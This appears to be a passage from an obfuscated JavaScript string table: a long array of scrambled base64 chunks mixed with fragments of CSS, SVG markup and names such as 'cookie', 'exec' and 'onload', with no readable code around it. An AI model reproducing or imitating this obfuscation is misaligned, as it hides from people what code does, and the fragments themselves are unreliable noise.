"HuYBAAAO8D", "6k3eYTEs6g", "6ocJozsa2K", "/Y3bmD0/fV", "stringify", "JPTzMQL2CH", "L+pVDYp6AE", "6dX+C5pXqX", "7VD9TrKmDe", "5+5lxH1Kud", "QBg2DLuiXq", "jpDgXrBPVQ", "/2N0Dw/zEn", "1MBg25TnZ+", "OMdQr+pPiu", "MW4HTxDBq+", "B5QrzUDqFc", "jd/o/iFYFF", "AgIPzoQcAA", "3yH4rCoF5w", "o13OHqBcOi", "9U76pymDCy", "xCaqveftPM", "ejAWhR+qCw", "S9ZKoF+0Q9", "A0MYya/kMY", "BU58kRmdJ6", "4ZCoN4CPVw", "QXT2ocFoDV", "sAAHCLF2UA", "iqDfgP5BAT", "wjg1FvXLJ3", "tIep1zIt6x", "aGPmnnfFJ3", "CrpHhXoicS", "F6gh+opxQB", "s6MBaDez8c", "ygHpdRUC9A", "8oN7QDUC9w", "eU5Xfi4B42", "7Hw31rrQeN", "odAPYsBqHd", "mMr7OAmq3x", "b0qEelANxv", "IqCeZgTqIY", "vaI/qYFR9Z", "ectB6u/gEv", "+BO4R0RXkQ", "749G3HUD9U", "KOoBwDhvZA", "i1nwva/7fw", "qGtDN92qcn", "LzLjAW6MFY", "Ucqt8gcBj+", "D0HjhxzvgJ", "uJiBeoIfqK", "H+m8t/c88i", "7xA1AvuEPU", "EEJqmJ9wD6", "9DDpihfdfp", "AwAA2C4f2A", "HUkzOAes1F", "6DQxbgdPEG", "BPUWUC/nB/", "f+Uv/+IR/6", "PRgKgXoL9H", "q5f0BB5Tld", "G462fhte4S", "NinoAPBJvK", "/K/DsMLlz6", "SOol2SYdws", "SwZFvc15Ua", "9ivDvJvPMO", "R3mRb34DlG", "qyX6gXqUQq", "PXqI6Gpq6T", "jGOoROZz9Y", "L7CHxAzq7W", "eDtNG9lnyj", "ows88W//6f", "kqvkAHqNRe", "4HiHrninqZ", "EdD398JkQf", "CH2TWCwQQm", "YgXoIIYRYh", "ekgBQD9Rr8", "joafLQo8fL", "SA8ApiHqVH", "+4nnW//qf+", "sBvGcvC693", "sBtZl7lOW2", "iiMwhc4yhX", "UfeDzHUWzb", "C6CI5kEXZ+", "YaALjKH5py", "tZwGb/mKMG", "Hg2HzoAANg", "QL1HBlBP+X", "gaNwWGMxj7", "eNijqAcBr3", "T47vc9A+Rs", "C9A6gn+YF6", "8x8+4/A/eI", "ykC6mlGoB5", "9TNwDAAAe5", "wXvsUNXHBn", "1KuagXqCH6", "y-content:", "YUs+j53PiT", "lot5JO1QcF", "XqCH6inFAH", "gaqzTcC5Ez", "Cc5l3cE/Xi", "aAdQD6rVmA", "Hdgq9O+PA1", "vEWCCk28uy", "weXwxmDrHc", "/YcT/psuGB", "NwwCBdlFWM", "EI1APIYTeI", "xOHjm9c676", "VuyMYMdyLV", "t597AeBsOm", "PUax4S9ZKo", "tTz6PmcOBM", "B0Ww6JeMC/", "TjHmL7YWhH", "XoWA1Dv1kp", "X20rgebmJ4", "7GXIqRQw5m", "BN+Q83Hu8y", "sL/bwbyo1/", "IxAvUcGUE/", "Wf1Ov7h8ip", "qdb+AqDdxh", "S+JetEOUa9", "SNRLol60Q9", "eCgYGnDPDu", "0IRqAeQgjt", "AAIARHuYBA", "ygD1shngHh", "vY8Vwz3OMv", "YM9eoYk6D6", "UN3IAgJO9i", "kyP6VLv4Zc", "rX1X+m3uag", "86IeAAAjPE", "AABM8I3Rz9", "G7Xz3KieT3", "iBeoUMoF53", "gVTexxjqLR", "un4vywGHAU", "YM/8yviH4B", "9paR/cw+oN", "9c676T1cMx", "x91Mz7puj0", "bXF/9Fvf32", "IkL/qT3Wz4", "EYslQgihrW", "FIdFveC8qP", "4+szqsYUSp", "145.755 11", "yTsshkW9YF", "DgZUa+yQ9R", "sCh4OgirqR", "BRSkUOigPk", "KUM/wBUC9x", "75c1+6+cKL", "P1rs6LesPL", "bDvgIATTzd", "Zr8oF6VEdR", "ic-button-", "7BvziGr35A", "3pDDxD1Jt7", "UE/xAPaUIq", "NB/OAPUy/s", "9QrDot6wby", "ln3hUF1Pte", "Nu90ZA8/E7", "yncfLWcBm/", "Dol5wvmPh7", "ixyxP6DMxs", "IgBXvwA1Jv", "MuAE9qAYGH", "WuOodBQ/Na", "f6jv3AAAAt", "0ZZ+ocQXK3", "6AAAAS4YOA", "k38E9oF6lC", "72Pxg3u0p+", "qK5sk/R+Mf", "6iX8YN63Tc", "9oh6HUPLHE", "4JB9cwx9uy", "JHlcOEkX0R", "6rnB/vnPf2", "xkyFluM+TM", "/ZRZliqFfG", "gAAAPvyyQk", "pgwsq+J8Zp", "GenX/GOotG", "9iwGod2slv", "L//nGO7F6q", "l5ySNTLBkU", "ASg+rHdf4J", "hU5SvfOzev", "0btk/9G7HK", "exec", "SfFdL4LGkd", "kcp3Hy1nHc", "HlcOEkX0Rh", "MR8tSAAAFM", "A6kl+oJ7rC", "L+MH9bpvAO", "ZePkHAOBho", "+oF9WAoBOo", "M8dDtRL6qF", "Fc1KOoBAMz", "cOUgQGHaUN", "245 0.7399", "oBwDn88YHA", "b1MOGZfjUX", "SqFfIaAh+1", "EDkKHG4/CJ", "a97QNSbfIf", "XF32iRrb6b", "bMQq923Ok1", "UvUukUM43q", "eveGeVOToN", "Be5+HoPYta", "HrNQ6JeEvW", "4C4lungWEr", "Dw86RKBeIc", "Le5DsUh0W9", "dBi8T9U7ao", "NocTgAeRE+", "hOCzqBedFv", "2e4BwGAWO4", "gC+GhgcgVP", "eleVw4SRfU", "FPUAAO6Xhy", "7AABsxQf8T", "MO82F5l3l9", "XOf4A4wKHk", "3eMcS/E4N6", "otAvQXUy2W", "UCe0gCQD1Q", "fNuNSPoTGz", "Cu5hc6Eu/Z", "nqZuAcAAMA", "LnfqcPOnQv", "Mwhc8AJHDG", "9ZqLQL0F1M", "gNQ79ZKfg/", "OdNH86UNh8", "0Mo6b/EIan", "rp+F07tijB", "oUVVgntAPY", "IdNUb7ysXv", "D1motAvQXU", "B8yAADYJFG", "j1sivJVp+8", "huLVCvkAHq", "AAAM/hwxYA", "guDrHdvGIS", "hIkTGleLYL", "9mNARPX6sN", "YB63QWgXnA", "B1UAAODwWq", "tUAPHeFx91", "O9WKV1He5J", "7indi8m88w", "+9zf5zj0AA", "e/cx9v0ecZ", "iUS84LOqJe", "72y/wKgfk1", "rJ9xPSRm51", "Vv/wlmd3XD", "5TOxPXn6Wm", "PoIyLzLjAW", "gT1FlAv5wf", "TJsokR0W0F", "0d5kW9+A5R", "EzqPW+7elN", "vWxQ1AMAHp", "9TQjUA8htL", "VUOE0b2NTF", "pmpNUO5G3A", "bg: #57c01", "6hXKAL1SkZ", "91y65oYGOO", "IAAAAP5Bt+", "PCn/tovHXE", "pl4h4AcCRe", "7xdb2K8O8m", "EKhXyAD1mo", "N3mHxbCoF8", "5l3l9vMu4f", "if;\n    fo", "XiM7bRGSje", "9QNRb5g7DO", "0fgNjOv8py", "N7DU3lffRU", "oWHRgAAeBB", "wW9YJ5US85", "p6mXiHgAAZ", "qXz30XLWUf", "8nIEAANEvc", "dGvUzcAwAA", "4lHvdOfMnz", "Fs2WiIKFSg", "7nCgXlIPBS", "NRb5g7iHgD", "B9BqD48hb6", "AekC9Vn+lM", "od2slvwdnG", "CfqVc6LeoU", "iwUUIIYQa1", "hX2SHqNQ+J", "/uAqDd5h8W", "6yExO8/6F/", "KJyAA31EMs", "wOYg1btQDg", "9GBw883rn3", "GI2j4GtXR0", "CvkGHIaS4C", "8hoCH7UgPO", "674BqBfYQx", "/wjcI6IPkY", "0Ddrj5BVGv", "QD05A6jXXA", "r4iKHepCFn", "CHjvC4+6xF", "WHRL1sUNQD", "Ivlbbk8kDH", " <div clas", "gAA7MmDNQA", "LCkIIoaJKc", "ICNE/UqO0S", "2oRTOV9nAT", "9ZKoF+0Q9b", "msuavKHKkF", "ET1dNkIioo", "Qxie2pV9om", "V2EPXiO0S9", "xc8Ce93/KZ", "mgdFvSTqRe", "NinoAAM/Ng", "Nsp7l4UuOw", "geDUII+4B5", "gXoIfad4aR", "XACkFbnj62", "k9XMxAPcEP", "QO+oRTCV93", "Qdq7nwlTBf", "52He9sVQe4", "1APcEP1FOK", "xQAAIABJRE", "AIvUQtcG/8", "GYF6jwygnv", "0ATrxxwOkK", "DerZX8Hpxh", "v7Aw4oy+/E", "X/g15O4BwC", "Ms9omhZhBc", "68ccDpCtxl", "1aPFiEvkwS", "Gd4nHvRNf8", "xcE4ROPb4d", "oF9pAEgHqg", "83rn3fQerh", "BecxFQ7wDq", "EAMCSKe6Le", "Q87afJkDjM", "gHAMAZeOkF", "sZQb0kA9Qr", "uAesk9XMxA", "e3iYgXqFDK", "6hXxCDkzCp", "7iQLcp0GBp", "JYVFP1AMAg", "cNQL3AHpIA", "AvaAeDIVAv", "0DmcMARD8j", "u+O75EHvms", "fu3aN75mk9", "cuFYO", "rCJ1CvlGHI", "9V3MDR4d7b", "wbWPwcpCpe", "nk3vYdrhiN", "ff8Y6nWMY6", "oN/EOF4dFv", "aBePqPhXWJ", "0W94PyEX99", "/Jr2ZsWdPx", "weyubhiZn+", "HN9AVAvsYe", "8weJmod9IO", "Df5DsVhUS8", "u2Z+wdzPvd", "PSRmUG8nA9", "OZgTqPTKAe", "da4p6oN3iH", "rdDxD1RL2r", "AQAAhHxgAg", "v6AagXmAPi", "OpVnd3Edlp", "OA8NW4DQxj", "5Rr2vgCFHv", "YTBsynOy8Z", "YCp4lh1PQf", "LjBivt+cMf", "+YGDAOTOcG", "V7dnyBypAJ", "T2yT62HXAo", "plqhuE5xV8", "wfIqfsHyKn", "DTvdmesNPM", "a2J09fqw1f", "ght: 36px;", "ccsA/uIQmI", "oLat6B5Fxg", "Bh9gtpeNfd", "jEM9e4QhrL", "ofuD5bMZBi", "8tZwFrYjFG", "EvOC/qdT9A", "IDdxT9RrPi", "Sr+IF6lSKg", "lQ1BP1wvOi", "eO/H+Ptp5i", "jHUqzq7ie2", "1En6fYTmuk", "uU5he4Xk87", "LhYv/1LX1c", "qLdkECKHzO", "DwJnIpxCBw", "vAbv/urRzw", "drhiNo+BrV", "onload", "cWMhuDpa7X", "lg6IeAABH8", "DhcAX72sMb", "0kZlBvJwPU", "je2goiL/0T", "lR/EcO+79c", "QL3uAlAvuI", "yKofj3cf4L", "D1/f+of+zh", "nc+JMXPAnv", "gFqgXuAfUm", "9bFuJ72Ewb", "HAIAXQgCgi", "DAIS0V9fLp", "oTf/kXj/hV", "NwDgHPwGz4", "3QDUC+whMY", "3TAyP9MFB3", "vuYWUG9TJ+", "YN6hSJQr2Q", "8IpraX8Tf1", "wpXJYyoYP5", "wO4qgd5sYR", "2lGKhX9AP1", "J9wD6jn9QD", "Xds+/ALiJ7", "OezUGnytwR", "6DYCJ7Ubpu", "pHHrZEgQL1", "5Ttvu3cfY9", "LqJfzg3pDN", "Wyli3tWMK5", "/dRPC8+y0j", "dAHAAAX8iH", "P9CUOOd8CZ", "g6JeEvWi86", "/FYC9WWhju", "HUK2IQcmYV", "bpv77EJo3P", "C94B5WZlAv", "ktsh6N8PwF", "uERE9UR7+R", "44nDEEQDr9", "NNTdOrQnPm", "eg6IepN3WA", "SoUDF+yKYS", "GNQQRG/E29", "b+gBot7EO1", "  .alert_b", "goYwPMV2Kh", "DLZIV7QL0G", "7hEREZ0jGy", "wVHELgvDCE", "dGdZZMjokc", "Xa8AVxe/cC", "XT8Lp3fFGD", "cIfGFxD1Ju", "OZz9Y6hX9v", "8ceDCZf5Pg", "kYBgAALqs5", "4HhJzjx/cI", "20MmnPInHA", "H6inFAH1NC", "AfNSUB86zQ", "veZ71M66Hx", "mLviT3m/5T", "MGAACbcU/U", "5l3K0XMu5o", "Dw6DxoAAHz", "8es72PXdl/", "dxydrXdNOA", "hd3uO9JoYO", "cObGOvb9Ra", "FJ3+nd4xxL", "lfgeBsNAve", "kNVJ6DQwHH", "9W8YL+BOxS", "uxsA+7V0Ek", "td4h6xWFRL", "9zLhfp82zM", "gHo5P6g3dA", "oihXt2foHm", "z2rm3dPPvF", "UC8+frPovw", "sEPW6BnvvI", "S5t1qRtCZ2", "2/+jWcE9aB", "zEai3gHq5D", "9QT9wAAAHj", "y7Hre3htgn", "lWHezWeYd5", "AA7ZtDF4OM", "+G9ZCYr/VO", "onzlY/fu5d", "P6jXfQNQL7", "mWHgQtFvRN", "lGdUYOnfvv", "rGUG9JAPUK", "DlADkLALUT", "+Jmff35mX2", "lvGxUO9qPY", "k6ev1YYv2P", "J8bDvgsABu", "uiwd4AACAn", "XK/jHUE4PH", "5h5gXpIED8", "81A6hXNQP1", "Q0rtLGJ70b", "oG6gl+oJ5S", "h6jXfUDUm7", "lrteEL4vbu", "Tpa7XhC7a9", "dr-color: ", "p5G4HHLIf9", "gZFvc15Ua/", 'll="url(#p', "(\n      (v", "AEATUa+yQ9", "2Q86cl6DgH", "XzIt6ySFRL", "z7zMAgCnJO", "70mVhrqpfi", "Es/ULfsN0t", "X4k0RALh76", "3eLGO5qYjK", "F4hA9RrLgT", "8Lp3fFGDHU", "YcSAAAOQdS", "vT8N9TwcCA", "cMDAACrEfU", "BDPcqS6l3E", "E68ccDpCGX", "JAKgH6jX5Q", "GoXfJHM7+o", "qTb5DcVjUC", "HAPmwt16ad", "oF6SAeoVLo", "UgPOmMPYlK", "afvJzy+h9s", "FQDqgXrNfl", "fPvKhXuEPU", "OvYSzIEscm", "VEvPC/qDT1", "Hk4AABjyLu", "qNQ2IeqIeA", "9511wj4hK8", "rZoKgHAM/L", "FvaEXEPUm7", "HHDzl13/xZ", "F7Ya93q7lb", "Xt2f0KDs18", "KinGYF6CK0", "NX6M6Gpq6T", "D1mgdFvbTL", "/Xz3LA4eTs", "e17U6x5ovY", "dol7zoKgn6", "Msy7+Qzzbn", "xYxCHq3imG", "UP3Y7j/BrA", "9ZQPgXqWYq", "1CvkAHU6y4", "+XfMAmq/j4", "A+rlb9/nTG", "zuE9rMyXOc", "UK9wEdTLFf", "DPfU1yfWg3", "clKKoV7NH3", "DA0rxgAgCb", "7DgzEAAHAX", "b/+FXd7UMU", "vOi3vDlot6", "FT92hNBX61", "fIfy/HsL/t", "x4zDGWMxyF", "h1PQfwvDUw", "HWNPBrhHRE", "8Pq8uKLBX8", "5sLdemnfJa", "ofMqG65be5", "WKGQkXg2JG", "0I1APIcQLi", "K86LeskhUS", "owXheTr4uS", "Syx3ZlYKEw", "4B6gT0kZlB", "VDMNzir8YT", "KBekjHxnRj", "h6nUfEPUm7", "VCvjhFDvWU", "GY3INgSN03", "rxHaKeqNd6", "ol6AAAAYQw", "Q9AACWIupV", "/Jxl/O9Gd1", "9RrHhT1RL2", "rVmAPWqZqC", "v+APdWOgQt", "vIgcBA/Zwg", "PWyK8pWP3b", "L604XBxdqN", "cP62EwbMpz", "UWzIIvUvmc", "TumWqG4TnF", "2aCoBwAAc3", "ND16ikS38x", "bqHh3mJvds", "v1b5b+5pAu", "UK1y4xrz7Z", "Ieo1D4l6Sd", "OMhQz2VfwO", "aIepUdol7z", "nNmCJyeo4u", "AAAh/s17ol", "h6jUPinpJ1", "OBQc6bGdYq", "iOB8605+SJ", "+3vqSYeBLe", "3s5p59/Qz7", "ThuF3k2P0b", "dRr1y6i/7z", "RlDvTrGJKi", "gXqVIqCeZg", "mlepdaw4x3", "HqNc9IOpNv", "t0HRL2JO6y", "/xQ7/P6+T/", "mpjMIXsRen", "RT0A4Cze8A", "VQr8YA6r0y", "x72pGoB5Cc", "xoihXt2foH", "AvsIQkA9UC", "vGxT1AADYi", "R/8YeQsn6z", "vUycQ8AAOb", "D1OuYDw6Le", "f4zj0AAGC/", "8ilhoH48a/", "7WfZ6t4kTm", "GepW/oEfOu", "/nr7/0HP/n", "/cA+pV/EC9", "UE8zAvUQQm", "adu8+xr7f7", "tl8Z5t18hn", "jB/W6i0C94", "RzDvfX1Fm9", "VjFC704bht", "HgDtXGPVGv", "eIkHADgZUa", "HRQacjtBtB", "LJnJMDwJnI", "sMOYf/39AR", "r+rBx6wbWM", "8f+p8z5BT9", "3yH4rCoF5x", "zbv/lBvUKG", "HAXNK9W7mh", "OHHO+Ak9bD", "xSvZtiuBdr", "gD1qmagnuA", "8h2Kw6JecF", "Jc8z/oZ10N", "EkEkfcI8Bp", "b/8JZnd1w8", "kN3DkgNOR+", "OPPQfzgD18", "UipMgM9wYP", "PJgZ3hPEEv", "Y9u/3jXl0H", "mFont, 'Se", "AuSjKHigO1", "IiDFBTEIGB", "EiLIBMOA8a", "kcsh+2n7Jt", "0Y6pUxYqhX", "dDBOoVMgw5", "aQeCkag3iM", "bMhHRhwnUK", "LjAW6MFYFH", "tj4FsdmDPX", "MXbHsxOHjm", "ljFsRU4Tw6", "joIzhSeRMg", "lqfl7jDGUK", "rBjVt", "m9OJkx8w+4", "qSxy5mMbL3", ' id="image', "nc1rmYtAZM", "9wksGXn8sX", "yCyEFclC4a", "3AxA/UEP1B", "HTxDBq+g9h", "IuFn7mXEfU", "bL+txjuPWJ", "uIlAvuIdVA", "PDuXEO3fuT", "noti-time", "85vLOqld3+", "aUIqKcZgXr", "H1cn5Qb+gG", "kX0RhBc5Uo", "UToXkvGItg", "yB7+F3CP6C", "ANyl5rgn6s", "BkU9AHjPmx", "O6gX1sGPcy", "vP0nmN3VDS", "aF4LKsS3LL", "YNjcQ/9zoN", "gUhn2nQb28", "57Ra1HQbkb", "tical-alig", "TqRTtEve4B", "T+pWBb5F1P", "oEB58xw3gw", "qHfSDslBUU", "wmtidPX6sN", "Bw8oD1PecA", "7r/0Hwf1vJ", "Zz4xy69ydd", "j57PiTNxOZ", "ADAofmKSAA", "7WSAet0FoF", "DsN6uX9get", "+jOhqauk4G", "2VzeMzM90w", "kjUW9wh6ol", "hwDj0rgMOZ", "i9/ANT7Erh", "MDDRL075yd", "pDNwD1AntI", "LXAw6Q4auU", "YLeHnuIegA", "6jUPinrpEF", "pB0qDop6F9", "nbHyLYzOGe", "i3vDlot6EH", "UCZNykA4BA", "BvXxGY+ijZ", "VBvcJ/M4qp", "eJewDAs3nZ", "olor: var(", "F0/C6d3xRg", "EvfC8qDf0A", "8AWIyoV9kh", "3I1Cv6E96v", "A9QJ7SMyg3", "7VeVFvePne", "alDUAwCAc3", "tXuvhnyGky", "7EHVYXiHqi", "jFS++2g5C9", "h0S9JOpFO0", "IdFveC8qNf", "L9PBh+rn/M", "RL0Dd2h8AV", "A/1EEuFgze", "bugGoF9hDY", "JeckjUywYv", "48jqBcjAA7", "0Uz7LyYf+T", "REFCD/qoSI", "w1AvcAekgB", "ZjiChq9RHQ", "DgwwIAAE8j", "zOAes2FQD2", "regeRcYC/R", "YppeFeiBxj", "cKBekk9FIx", "BSGfadBvbw", "4|3|1|0|2|", "a2LjJkY/tk", "U04xAPYTs4", "efbQEAp+Ll", "9Yr+pPiuF0", "GQPPxO4MoJ", "BB4P19hxA/", "WsnvwRkG1A", "eTB6zvOQcY", "m3e6MgWdid", "zoeONOekyf", "MwL1EEJonF", "\n    );\n  ", "AD9Qp+oF53", "0vasgWdidw", "WErcJoYRk3", "AAcCY+AAEA", "lnBlAPqNfq", "dVwLyb3MPV", "//KbKHgmmJ", "GBXxPHUK+I", "s5oLUVB0W9", "7RL3qAVHvZ", "EHy72E7lw8", "DdRuCkdsPU", "OcOB+ol9CA", "hHG62Kicsi", "P1Ou5Q9QLh", "774xXWfeBf", "84oCy/Ewf3", "isKgXzIt6y", "ZazgPGNiW0", "oqDGIwIiP3", "Ay/3KAacjd", "kbAnpnNaHi", "4AcIv/xh4A", "tjeBrqLRCK", "9zDygzqZfy", "20/ZtiYG50", "AEv6MIereJ", "NlDjAGgw5/", "M6ZL+th70P", "kFRDwCemzd", "iqFfGIFyUV", "foiYu+JPiu", "cAwAAODcfC", "2iXvOQqJdE", "0iIjpLNhwi", "ehN3WM6Let", "elWDoh4AwH", "9R7628Mnfp", "xgL9GAsCj9", "7UqxoU9QCA", "snvuR51s+4", "B/U674BqBf", "G9TJ+UK/7B", "G9ovES78Tm", "UC9MwOoJ2c", "9US9q/Oi3v", "T1Rrzgv6nW", "VvJ7cIYB9Y", "j0ygHrKh0A", "5iJDznKbIW", "37.2858 11", "SvUvjcPYHB", "z2fC7YppeF", "UDAC9R4ZQD", "dFveD8zqNe", "3obb48dKmC", "s+2RL1Ttqh", "B6F0yh7N/6", "g3pVRlAvyQ", "ApRr7JD1Gs", "jdxD3AGC//", "LudQcPXqI6", "3kTkDgfWxN", "+cw8AgA3yH", "oRUE8zAvUQ", "YfVsKi3cYe", "oXEPQAAOBc", "7z/7p/+DCI", "o/hA0fsjxD", "uGeqGYbnFH", "F6CAH2EEKT", "N/QCot7EHV", "70CKFXyAT3", "BCr9Pv/q09", "Q8AAIQ9AIA", "P7feceAMDm", "EsOiXrZoKg", "1wvOi3tADR", "v7k+M73LTP", "8llOPvRvys", "wMyjqbc6Le", "YND0MW/0gX", "UW+YOwzueH", "fygXvcNQD1", "3l3GA/axZ/", "xD1SqvM32H", "XtQrXiDqiX", "DTkAHUU00M", "iiIiIqFH+Z", ".traffic-b", "eMSPhYlDMa", "NoY+aed8Un", "q79in75Z9Z", "iopME6hUyQ", "fOVj9+7l2P", "cI+IzpaHDo", "VEP1CvuwCo", "Y8RQr+5P0L", "pzmIkPOcps", "qNReBeguol", "6SQYgcMoez", "btQDgJA/Zq", "303u4ZjiCh", "BRb+IdLg6L", "pJ1It2iHrd", "4yxmmfnlAE", "po/nShkPmH", "6zUWg3gLq5", "yDothUS+YF", "x6/vYA4y+t", "ncIyKiWtkw", "8UOlKRg1j9", "nmf9jOshMZ", "n-dr-paddi", "wFpxg8ceDC", "tBMaPhLLHd", "4/hXgz2Hro", "k7yYJcp59F", "getHours", "yKVEwOtuD+", "xsU9QB4Zt6", "XoicSYwQOU", "b8ZBcT2Ggw", "toUTCStrin", "RC4ChxWAA3", "HUA+q1ZgD1", "/W6HyDqiXp", "MPkixx9gXO", "tAvZwf1Bu6", "dc0bwz3Ymk", "pAuppRqAe2", "bb8yzLv5DP", "vsEPWah+b9", "Q3FahXyAD1", ' id="logo-', "m3D99L/up5", "/9j1vexBxh", "5Hm3KWPSvN", "knKI4Z7dor", "NcMRNHyN6m", "ECJzyL45hv", "58wA6gH1Wv", "AAAAElFTkS", "IEAADYya/8", "ocJozsa2Ks", "jBFDvbo/oU", "N43s8tv3qX", "9fIZjaGPmn", "qIVFGKCmIA", "oamrpNBZ2J", "f+qWvlzY3R", "gdS0/ljMGe", "BCW6oE94B6", "QjUA8hNFu8", "M4ioJ7IGUf", "3CHqdR8Q9S", "u23h6hXMS/", "YAAADP7KbX", "FANS7tZLfg", "nFCL07bfgE", "+q5g4F6CT0", "C6cw+0HNpp", "9mKhV2u4Fy", "4AMEzUq+wQ", "qBPSQBoB6o", "d3hwcG9RLx", "MrAAAwpCbu", "XCPiIiOkM2", "/WuYS9rGOf", "wD6g3uAdHK", "rdJwT6cIEv", "qVjFeCel8C", "3AADe8nIEA", "gnjscqJfQg", "Z/NXzLxAva", "eP/S/x5BzS", "C9WR/R+A2M", "l/DQcAwImJ", "c0L+pVDYp6", "d509jhN6t+", "RL2JO6yGRb", "DgDGvJsZpX", "1ME7tGn6KO", "TXuiXoH7tD", 'nsform="sc', "TwYRIAAJju", "RlBv1x+0vv", "BkW9zXlRb+", "AjfFyAsBui", "UE/2dwRuM/", "52jH/xd3/1", "gXlAPhiKg3", "Qb1Mn5Qr/s", "NzAcNCcB8a", "MaGOM5MwRO", "LtKHBaA9+x", "AA6iHqVHaJ", "Gs4S252Jhc", "GhL1VvOi3v", "i3sQ7XCwQ9", "vVwGqNddAO", "CzqBfOiXnJ", "XqnfPL//nG", "NtuKeqAcAA", "bubdTj/zri", "WUV770vasg", "Q+g7xkiCEt", "epl4h4AHJP", "aF/WGLxf1J", "AJbhARcYtI", "63vOAUZb6t", "qZfygXvcNQ", "LO7umFkfqY", "hYIOoFO0S9", "top: calc(", "YlNGctBvc9", "cLF50G9L4F", "EAYLqbuCfq", "HG25BDDvfd", "1yaol89oDH", "3sQdbgZFvc", "rbi4eP0AtV", "gHpVM1BP8A", "VjopbYriZ2", "+6xug3gHYQ", "3L37Aj1siv", "sZ3udx81rk", "DjPNACAACH", "D6gX0MOtCK", "l93ArHj/ke", "TFuwHFnAPV", "PfKJxIAAAA", "fOD/QbusMV", "7inqZuAcAs", "Q8tsQYAgCf", "T9A1BP1rs6", "oJ1CtkgHrN", "mBkcp3Hy1n", "EMholME6hU", "R7ZYB6+YxJ", "MofsxRyqal", "m4BwAAbIUP", "cookie", "MAw/9hzOuB", "UhpLeXcbwV", "dioJ7sZ97t", "xSd/p3eMcS", "QA0S9iXe4W", "XmYAOBVRr7", "Pol7PIVFv4", "hwzgznxjl0", "FQ1LvADss7", "DADQoTXuiX", "wGoF9zDygz", "moF7BD9TrL", "M41RuPtoOQ", "A5+HBGwAAe", "cdAHiPqFfZ", "/JAPUKF0G9", "9IgYhZ1YxJ", "fEuUcM92JZ", "FS++3j9LAc", "vfvMu+AeEb", "wqBecF/W6H", "gH1Wv0T927", "bNu5cGepW/", "QvBeNUToXk", "CP+n9ls/E9", "wyoF9SDoRC", "y8rviNvcn1", "p7yKIzCFzj", "T5XCvEv/5B", '42 75.89Z"', "CKGp+neU/+", "825Qxad7tz", "hDvaI/Kb7r", "6JleBNOtic", "U3Tq0Jz5nB", "ye3CGAfWCe", "BPV2/UHrO3", "bAuB4OeJoH", "8AgGfiwRMA", "7GGP4rzvH7", "/BLO7umFkf", "YTQ16kI94B", "AcPlAAA8AS", "Ni8vbs+efq", "jwv6nUfEPU", "ge {\n    w", "AcCRebAA4L", "d1+gh01Rvu", "kQ/D8vXvu9", "G4/CJFTNGw", "rdk0fmBjqd", "bmZ7rgwK+J", "6C4B6yT1cz", "ScbIQHGq45", "H1onlRb+gF", "0h//P3r01W", "JetEOUa97Q", "AAAp0nFPVE", "hgv4A94B6s", "36E4LOoF50", "pg073ZnDDw", "xGQOH/6ApM", "F5yD9cMoJ6", "k9NNzg/EP/", "J+7do3vmaT", "qKUVAPc0I1", "YhJxZxZioJ", "wf1vJf+6T1", "MuZ/qyuuMF", "4MoJ6cAdRr", "JMaIoV7d35", "RCXZKIioW6", "7CAx6XIE+n", "0C94B5WZlA", "X67puByKGe", "vUcGUE/5EK", "dReBesE9rA", "0scQdxDwDg", "obcnqKTh2a", "10A6gX3sDK", "SCCo1BWXxj", "wAnISoV9kh", "oXfk+F5q3/", "GTuCIMWKoV", "UNQ/N8Ada6", "sG8qNd9SNS", "hvMFf+2l/0", "QYvQvjIART", "6O4BNSr+IF", "I3Rz9sT9Zo", "QL2CH6jXXQ", 'class="ale', "utton-dr__", "115.786 3.", "L3zfM5LXMx", "1LviBfrkKQ", "2D4n5Wof+w", "ot-allowed", "AAD+jbNv5Z", "lw2KegAAHM", "hJvYW208e7", "L1mP6hXNIJ", "fK4p6ot8/8", "8JUO9L4B4R", "aBeawZQr2o", "OmWMM9Yr+p", "agX3MPKDOp", "rgMOZwxi3r", "iOGejgO0oe", "wcAMI+oV9k", "Q6LexB1WF4", "PVGvakjUW9", "ZqXz30XIWs", "FFUHoVP0XA", "Time", "CaK4J+qduM", "0AALCjD3FP", "uqHCaM7Gti", 'e="middle"', "DpCN1mwDnq", "dy/Hru/htQ", "VAveQern7m", "0A6lXNQD3B", "xRjYp72LID", "XyGgIftSA8", "2NO0S97gOi", "IwRQ726/wL", "gN39gcLP3A", "L0tdrwBdte", "kt1At+t9UM", "1AvsQTEw5J", "BgyB7q0eMK", "v+vynfOceA", "xrYrzmlepd", "nm3eaiO8y7", "vfN8zktczH", "PDUPKmT6aL", "ODKCe7Afqu", "0dDUdTLoTG", "UE8pAuppRq", '" x="3" y=', "/fu5dj1Pbw", "Zf2pRnVGPo", "9pBzag8NRa", "S9nkOi3sQd", "WyK8lWn7xc", "7n+M7uFhXm", "xfbdmhbb4J", "Q9JMF6hUyG", "FerhmAPWAe", "Rb3teVEvOS", "ae5yJCz3Gb", "HhT1kqgX7R", "Ua+yQ9RrHh", "6Nc+jen3Tp", "mZQL+MH9bp", "wR5amCkFEO", "cEBZficO7m", "ton-dr-hei", "aaYXhO8ReD", "N0EA4O60xj", "b/YNLw70QO", "YE6iGEUI5Y", "NwY8acN4Ux", "AcBr3pgAgN", "add", "AIR8RSkAAL", "3kfJ0H1G4P", "nUXGHKCe1i", "1kjtEvebDo", "qVjKBekgHq", "lAPqNeaAdS", "53cU9TJxDw", "H/lUZVzrAW", "+xaiXiXsAw", "/F6V6p1aRw", "smdmMhneJx", "iO60n8McLn", "ANIwPZSEOT", "czbGPqomfd", "CQwicF4Ywc", "5CsdzMMUmx", "mne7Mwaeid", "3TTncnI78p", "Q0H5X16670", "goXeNeAwaG", "/KwDwAAcLI", "4ceP1Hf0Hc", "sTxhyvAPO1", "W8Z2+l+kKl", "9sP2UvWtiM", "xX3RL0Ddrj", "LiHoTd1gNi", "vOOQ02O+zA", "Mu5Ui5l3NC", "AU2+m+T9S4", "YPLoczhie9", "MPtH4B6nvD", "ulwdpAADgI", "KJefYeo1zw", "7GwD7tXQSR", "APdnfEbjNz", "dA6NuuW3uT", "wqBfMi3rJI", "OUa95UNRLo", "Owz804pAZ6", "C8AHwVQTwO", "xSBeiXjk6H", "www.w3.org", "IYRQiKpwD6", "1Esx2IuFWj", "OqVjKBekgH", "1BW4HTxDAq", "nAPK/NlDjA", "jpiXuiXmFe", "+2vk39wiXZ", "o56mbgHAMA", "42Fy8C9N4U", "fnzx9YK24w", "1EPoHeIlQg", "erGUFnYlPG", "ztEPVGv9Q5", "qHfgDh2Xi3", "iWNQL5kW95", "ygXnMRUO8A", "xBxh9aVOeU", 